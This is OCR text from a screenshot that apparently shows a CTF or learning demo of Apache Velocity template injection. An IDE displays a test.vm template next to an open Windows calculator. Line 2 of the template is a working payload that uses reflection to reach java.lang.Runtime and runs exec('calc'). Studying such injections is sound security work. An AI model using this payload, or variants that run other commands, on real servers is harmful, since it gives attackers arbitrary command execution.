 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ec-c...
VT VelocityTest.java 版本控制 当前文件
项目
velocity [demo] C:\Users\HelloCTF_OS\Desktop\veloc
外部库
临时文件和控制台
VelocityTest.java test.vm
3 4
1 #set($e="e")
2 $e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")
3 Hello World! The first velocity demo.
4 Name is $name.
5 Project is $project